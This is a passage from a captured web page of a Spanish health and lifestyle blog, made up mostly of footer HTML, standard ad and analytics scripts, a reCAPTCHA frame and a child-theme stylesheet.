info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_7_696ce1d987c9a_rand","tdc_css_class":"td_uid_7_696ce1d987c9a_rand","tdc_css_class_style":"td_uid_7_696ce1d987c9a_rand_style"}';
block_td_uid_7_696ce1d987c9a.td_column_number = "1";
block_td_uid_7_696ce1d987c9a.block_type = "td_block_7";
block_td_uid_7_696ce1d987c9a.post_count = "3";
block_td_uid_7_696ce1d987c9a.found_posts = "493";
block_td_uid_7_696ce1d987c9a.header_color = "";
block_td_uid_7_696ce1d987c9a.ajax_pagination_infinite_stop = "";
block_td_uid_7_696ce1d987c9a.max_num_pages = "165";
tdBlocksArray.push(block_td_uid_7_696ce1d987c9a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ENTRADAS POPULARES</span></h4></div><div id=td_uid_7_696ce1d987c9a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/camote-para-diabeticos/" rel="bookmark" class="td-image-wrap" title="15 razones por la cual el camote es perfecto para diabéticos"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/08/c-100x70.png"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/08/c-100x70.png 100w, https://mentecuerposano.com/wp-content/uploads/2016/08/c-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="15 razones por la cual el camote es perfecto para diabéticos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/camote-para-diabeticos/" rel="bookmark" title="15 razones por la cual el camote es perfecto para diabéticos">15 razones por la cual el camote es perfecto para diabéticos</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/peligros-del-jengibre/" rel="bookmark" class="td-image-wrap" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/peligros-del-jengibre/" rel="bookmark" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo">Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/sintomas-de-la-diabetes-tipo-2/" rel="bookmark" class="td-image-wrap" title="4 signos de alarma de la diabetes tipo 2"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="4 signos de alarma de la diabetes tipo 2" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/sintomas-de-la-diabetes-tipo-2/" rel="bookmark" title="4 signos de alarma de la diabetes tipo 2">4 signos de alarma de la diabetes tipo 2</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_8_696ce1d989bdc_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696ce1d989bdc" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://mentecuerposano.com/category/salud/"><span class="td-cat-name">Salud</span><span class="td-cat-no">302</span></a></li><li><a href="https://mentecuerposano.com/category/vivir/"><span class="td-cat-name">Vivir</span><span class="td-cat-no">134</span></a></li><li><a href="https://mentecuerposano.com/category/ecologia/"><span class="td-cat-name">Ecología</span><span class="td-cat-no">82</span></a></li><li><a href="https://mentecuerposano.com/category/haz-tu-mismo/"><span class="td-cat-name">Hazlo Tu Mismo</span><span class="td-cat-no">71</span></a></li><li><a href="https://mentecuerposano.com/category/relaciones/"><span class="td-cat-name">Relaciones</span><span class="td-cat-no">49</span></a></li><li><a href="https://mentecuerposano.com/category/belleza/"><span class="td-cat-name">Belleza</span><span class="td-cat-no">45</span></a></li><li><a href="https://mentecuerposano.com/category/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">41</span></a></li><li><a href="https://mentecuerposano.com/category/papas/"><span class="td-cat-name">Papas</span><span class="td-cat-no">30</span></a></li><li><a href="https://mentecuerposano.com/category/dietas/"><span class="td-cat-name">Dietas</span><span class="td-cat-no">29</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://mentecuerposano.com/"><img class="td-retina-data" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" alt="" title="" width="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mentecuerposano1/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com.mx/mentecuerposano/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://mentecuerposano.com/acerca-de/">Acerca de</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-114"><a href="https://mentecuerposano.com/politica-de-privacidad/">Política de privacidad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script>
 window._taboola = window._taboola || [];
  _taboola.push({flush: true});
var trendsAds = false;
  window.onscroll = function () {
  	if (jQuery(window).scrollTop() > jQuery('body').height() / 2) {
        if (trendsAds == false) {
trendsAds = true;
             (function() {
var referer="";try{if(referer=document.referrer,"undefined"==typeof referer)throw"undefined"}catch(exception){referer=document.location.href,(""==referer||"undefined"==typeof referer)&&(referer=document.URL)}referer=referer.substr(0,700);
var rcel = document.createElement("script");
rcel.id = 'rc_' + Math.floor(Math.random() * 1000);
rcel.type = 'text/javascript';
rcel.src = "https://trends.revcontent.com/serve.js.php?w=83511&t="+rcel.id+"&c="+(new Date()).getTime()+"&width="+(window.outerWidth || document.documentElement.clientWidth)+"&referer="+referer;
rcel.async = true;
var rcds = document.getElementById("rcjsload_22ea60"); rcds.appendChild(rcel);
})();
        }
  }
  }
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '221617024993544'); // Insert your pixel ID here.
fbq('track', 'PageView');
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K37R58Q');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=221617024993544&ev=PageView&noscript=1"
/></noscript>

<!-- MoreNiche Pixel Code -->
<script async="async" src="https://mixi.mn/pixel.js"></script>
<noscript><img height="1" width="1"
src="https://mixi.mn/pixel.png"/></noscript>
<!-- End MoreNiche Pixel Code -->
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7 (rara)
        Deploy mode: deploy
        
        uid: 696ce1d993276
    -->

    <script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/theia-sticky-sidebar/js/main.js" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":["pro"],"post_id":"3715","variables":{"emphasizeIcons":"0","powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/js/script.min.js" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js" id="quads-ads-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript"> var swp_nonce = "83f707629c";var swpFloatBeforeContent = false; var swp_ajax_url = "https://mentecuerposano.com/wp-admin/admin-ajax.php"; var swp_post_id = "3715";var swpClickTracking = false; swpPinIt={"enabled":true,"post_title":"6 se\u00f1ales de advertencia que indican que est\u00e1s apunto de tener un infarto pronto","image_description":"","image_source":"","hLocation":"center","vLocation":"top","minWidth":"200","minHeight":"200","disableOnAnchors":false,"button_size":"1"};</script>      <script>
         if (typeof wpquads_adblocker_check === 'undefined') {
             wpquads_adblocker_check = false;
         } else {
             wpquads_adblocker_check = true;
         }
      </script>
      
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mentecuerposano.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mentecuerposano.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

   <script>
      if (typeof ga !== 'undefined' && wpquads_adblocker_check === false) {
          ga('send', 'event', 'Blocking Ads', 'true', {'nonInteraction': true});
      } else if (typeof _gaq !== 'undefined' && wpquads_adblocker_check === false) {
          _gaq.push(['_trackEvent', 'Blocking Ads', 'true', undefined, undefined, true]);
      }
   </script>
   
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f432b93832134f7287c15abd675ccc2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.1 on 2026-01-18 13:36:25 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4Wdv2UpGnUfnFA97aFmi2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769086515083');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mentecuerposano.com/wp-content/themes/Newspaper-child/style.css
body_size: -150
content:
/*
 * Theme Name:     Newspaper 7 Child theme
 * Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
 * Description:    Child theme made by tagDiv
 * Author:         tagDiv
 * Author URI: 	http://themeforest.net/user/tagDiv/portfolio
 * Template:       Newspaper
 * Version:        7.7c
 * */
@import url("../Newspaper/style.css");
